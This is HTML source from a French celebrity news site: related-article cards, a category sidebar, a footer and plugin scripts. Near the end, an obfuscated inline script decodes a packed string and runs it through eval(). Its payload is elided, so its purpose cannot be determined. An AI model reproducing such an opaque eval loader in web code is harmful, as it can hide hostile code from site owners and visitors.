				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/josey-face-aux-comparroseline-layo/2025/" rel="bookmark">Josey face aux comparaisons et à une possible collaboration avec Roseline Layo : « Le moment n’est pas encore arrivé »</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T08:24:28+00:00">il y a 4 semaines </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13544 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/claire-bahi-lors-t-de-dj-kedjevara/2025/" aria-label="Claire Bahi lors du concert de Dj Kedjevara : foi, vérité et renaissance assumée">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.29.04-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Claire Bahi lors du concert de Dj Kedjevara : foi, vérité et renaissance assumée" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.29.04-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Claire Bahi lors du concert de Dj Kedjevara : foi, vérité et renaissance assumée" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/claire-bahi-lors-t-de-dj-kedjevara/2025/" rel="bookmark">Claire Bahi lors du concert de Dj Kedjevara : foi, vérité et renaissance assumée</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T08:15:02+00:00">il y a 1 mois </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div><div id="categories-1" class="widget w-sidebar widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1438"><a href="https://tv3monde.com/category/actualites-internationales/">Actualités internationales<span class="count">282</span></a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tv3monde.com/category/astuce/">Astuce<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://tv3monde.com/category/economie/">Economie<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://tv3monde.com/category/education/">Education<span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tv3monde.com/category/faits-divers/">Faits divers<span class="count">189</span></a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tv3monde.com/category/infos-people/">Infos People<span class="count">1 699</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://tv3monde.com/category/mode/">Mode<span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tv3monde.com/category/musique/">Musique<span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://tv3monde.com/category/politique/">Politique<span class="count">108</span></a>
</li>
	<li class="cat-item cat-item-64"><a href="https://tv3monde.com/category/religion/">Réligion<span class="count">65</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://tv3monde.com/category/sciences-technologies/">Sciences &amp; technologies<span class="count">23</span></a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://tv3monde.com/category/societe/">Société<span class="count">117</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tv3monde.com/category/sport/">Sport<span class="count">313</span></a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://tv3monde.com/category/economie/transports/">Transports<span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://tv3monde.com/category/transports-2/">Transports<span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tv3monde.com/category/uncategorized/">Uncategorized<span class="count">87</span></a>
</li>
			</ul>

			</div><div id="widget_advertising-1" class="widget w-sidebar widget-ad">					<aside class="advert-wrap advert-image">
						<aside class="ad-image">
							<span class="advert-decs">&#8211; Advertisement &#8211;</span>
						<a class="widget-ad-link" target="_blank" rel="noopener nofollow" href="#">
									<img data-lazyloaded="1" src="[data-uri]" width="335" height="280" data-src="https://tv3monde.com/wp-content/uploads/2019/08/sb-ad.png" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="335" height="280" src="https://tv3monde.com/wp-content/uploads/2019/08/sb-ad.png" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a>
				</aside>
					<div class="clearfix"></div>
			</aside>
			</div><div id="pixwell_widget_follower-1" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">SUIVEZ-NOUS</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/tv3monde" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">29k</span>
								<span class="text-count h6">Fans</span>
													</span>
						<span class="right-el">J&#039;aime</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/tv3monde" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">Suivre</span>
					</div>
									<div class="follower-el bg-instagram">
						<a target="_blank" href="https://instagram.com/Tv3monde" class="instagram" title="Instagram" rel="noopener nofollow"></a>
						<span class="left-el">
								<span class="follower-icon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span>
																	<span class="num-count h6">Instagram</span>
															</span>
						<span class="right-el">Suivre</span>
					</div>
							</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Technology</h2>			<div class="widget-post-content">
							</div>
			</div></div>
		</aside>
						</div>
			</div>
					</article>
				<aside class="single-related-outer">
			<div class="rbc-container rb-p20-gutter">
						<div id="single-related-1082" class="block-wrap single-post-related layout-fw_grid_2" data-uuid="single-related-1082" data-name="fw_related" data-page_max="500" data-page_current="1" data-post_not_in="1082,13582,13561,13555,13553,13547,13544" data-posts_per_page="4" data-layout="fw_grid_2" >
				<header class="block-header">
							<h2 class="block-title h3">Vous pourriez aimez ceci</h2>
								</header>
				<div class="content-wrap"><div class="content-inner rb-row rb-n15-gutter">
		<div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-13540 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/chewe-sson-epouse-roseline-layo/2025/" aria-label="Chewe se confie sur son épouse Roseline LAYO : entre foi, amour et protection">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.19.19-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Chewe se confie sur son épouse Roseline LAYO : entre foi, amour et protection" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.19.19-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Chewe se confie sur son épouse Roseline LAYO : entre foi, amour et protection" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a><a class="cat-info-el cat-info-id-57" href="https://tv3monde.com/category/musique/" rel="category">Musique</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://tv3monde.com/infos-people/chewe-sson-epouse-roseline-layo/2025/" rel="bookmark">Chewe se confie sur son épouse Roseline LAYO : entre foi, amour et protection</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13540">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T08:05:46+00:00">il y a 1 mois </abbr>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13540">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>			</div>
		</div>
		</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-13536 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/%f0%9f%94%b4-la-diva-angelique-kidjo-a-illum/2025/" aria-label="🔴 La diva Angélique Kidjo a illuminé le Maroc !">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.00.25-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🔴 La diva Angélique Kidjo a illuminé le Maroc !" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.00.25-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🔴 La diva Angélique Kidjo a illuminé le Maroc !" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-1438" href="https://tv3monde.com/category/actualites-internationales/" rel="category">Actualités internationales</a><a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a><a class="cat-info-el cat-info-id-54" href="https://tv3monde.com/category/sport/" rel="category">Sport</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://tv3monde.com/infos-people/%f0%9f%94%b4-la-diva-angelique-kidjo-a-illum/2025/" rel="bookmark">🔴 La diva Angélique Kidjo a illuminé le Maroc !</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13536">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T07:50:28+00:00">il y a 1 mois </abbr>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13536">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>			</div>
		</div>
		</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-13528 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/davido-et-carter-efe-ce-quil-sest/2025/" aria-label="Davido et Carter Efe : ce qu’il s’est réellement passé et pourquoi ça fait autant parler">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-09.33.20-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Davido et Carter Efe : ce qu’il s’est réellement passé et pourquoi ça fait autant parler" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-09.33.20-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Davido et Carter Efe : ce qu’il s’est réellement passé et pourquoi ça fait autant parler" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://tv3monde.com/infos-people/davido-et-carter-efe-ce-quil-sest/2025/" rel="bookmark">Davido et Carter Efe : ce qu’il s’est réellement passé et pourquoi ça fait autant parler</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13528">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-19T08:38:50+00:00">il y a 1 mois </abbr>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13528">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>			</div>
		</div>
		</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-13519 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/affaire-mercure-du-zouglou-molare/2025/" aria-label="Affaire MERCURE DU ZOUGLOU : Molare met les choses au clair…">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-00.37.502-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Affaire MERCURE DU ZOUGLOU : Molare met les choses au clair…" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-00.37.502-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Affaire MERCURE DU ZOUGLOU : Molare met les choses au clair…" decoding="async" /></noscript></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a>		</aside>
							</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://tv3monde.com/infos-people/affaire-mercure-du-zouglou-molare/2025/" rel="bookmark">Affaire MERCURE DU ZOUGLOU : Molare met les choses au clair…</a>
		<span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13519">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-17T07:48:35+00:00">il y a 1 mois </abbr>
					</span>
		<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Lire plus tard" data-bookmarkid="13519">
			<i class="rbi rbi-bookmark" aria-hidden="true"></i></span>
		</span></aside>			</div>
		</div>
		</div>		</div></div>
				<div class="pagination-wrap pagination-loadmore clearfix">
			<a href="#" class="loadmore-link" aria-label="Voir plus"><span>Voir plus</span></a>
			<span class="loadmore-animation"></span>
		</div>
		</div>			</div>
		</aside>
				</div>
						</div>
			</div>
			<aside id="single-infinite-point" class="single-infinite-point pagination-wrap clearfix">
				<span class="loadmore-animation"></span>
			</aside>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
			<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a></div>
			</div>
		<ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://tv3monde.com/category/mode/"><span>Mode</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li>
</ul>	</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">© 2024 Tv3monde  Design by Daganova Solutions</div>
		</div>
	</div>		</footer>
		</div>
</div>
		<script>(function(){})()</script>
		<script>var SZhQJvCAjrWonFtq22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=SZhQJvCAjrWonFtq22e[2][SZhQJvCAjrWonFtq22e[1]](SZhQJvCAjrWonFtq22e[0]);var h=g[SZhQJvCAjrWonFtq22e[3]](0,e);var i=g[SZhQJvCAjrWonFtq22e[3]](0,f);var j=d[SZhQJvCAjrWonFtq22e[1]](SZhQJvCAjrWonFtq22e[0])[SZhQJvCAjrWonFtq22e[10]]()[SZhQJvCAjrWonFtq22e[9]](function(a,b,c){if(h[SZhQJvCAjrWonFtq22e[4]](b)!==-1)return a+=h[SZhQJvCAjrWonFtq22e[4]](b)*(Math[SZhQJvCAjrWonFtq22e[8]](e,c))},0);var k=SZhQJvCAjrWonFtq22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||SZhQJvCAjrWonFtq22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"fFiSANJvH",2,5,25))</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside id="rb-cookie" class="rb-cookie">
			<p class="cookie-content">Notre site Web utilise des cookies pour améliorer votre expérience. En savoir plus sur: <a href="#">cookie policy</a></p></p>
			<div class="cookie-footer">
				<a id="cookie-accept" class="cookie-accept" href="#">Accepter</a>
			</div>
		</aside>
		        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3>Please Enable JavaScript in your Browser to Visit this Site.<h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->			<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/0210793097bb5241425e9c0d4f212ecd.js?ver=2295a" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/3172215075a662b886bff3ad5ef8cc10.js?ver=b61d6" id="rbcookie-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/97b44d2a0d45e2663b7e4be4789e907e.js?ver=bda6b" id="jquery-magnific-popup-js"></script>
<script data-optimized="1" id="pixwell-core-js-extra">var pixwellCoreParams={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d28e4cceb98fb0030815b7398ea74f2a.js?ver=f916a" id="pixwell-core-js"></script>
<script data-optimized="1" id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":""}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/11acea472d4cf9fd941c7be97ee9db15.js?ver=947cd" id="ez-toc-scroll-scriptjs-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/bff2d45162549a6306518793bb3cc9d4.js?ver=d27e4" id="ez-toc-js-cookie-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d78ae30b12c48b3e62e3317d34347a68.js?ver=9a2d3" id="ez-toc-jquery-sticky-kit-js"></script>
<script data-optimized="1" id="ez-toc-js-js-extra">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/be84a5efe0be4a2c71aaea8bfa3b41d7.js?ver=dc655" id="ez-toc-js-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/dea51a9a572aa13a2b929be2dc417490.js?ver=21d27" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/59c4852c31c09f08e4a7604405645390.js?ver=ca193" id="jquery-waypoints-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d1f91bd2442abc3ce11077713da0e1a5.js?ver=8425b" id="jquery-isotope-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/9f1bbb337c6dcabb258dc2f3e25c898b.js?ver=810b2" id="owl-carousel-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/45ce761810c2f75c3b04ebab9a210a5c.js?ver=c06e6" id="pixwell-sticky-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/9d12481cc0e87a5b137ba40ac0a26eab.js?ver=4c149" id="jquery-tipsy-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/1e2fe64d8b4a15117b0b79acd437e93d.js?ver=fb1f8" id="jquery-uitotop-js"></script>
<script data-optimized="1" id="pixwell-global-js-extra">var pixwellParams={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php"};var themeSettings=["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"Suiv\",\"textPrev\":\"Pr\\u00e9c\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"]</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/8153d03ad6a35408f50e0b0d27dfe34f.js?ver=f5a80" id="pixwell-global-js"></script>
<script data-optimized="1" id="wccp_pro_admin_bar_ajax-js-extra">var ajax_object={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php","link":"https://tv3monde.com/sport/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/"}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/6dcda3713f0ed33bd611cf9828b71dc7.js?ver=ee348" id="wccp_pro_admin_bar_ajax-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" defer src="https://tv3monde.com/wp-content/litespeed/js/aab10fa320fd231297a2bc78d2c56f5a.js?ver=692ca" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tv3monde.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 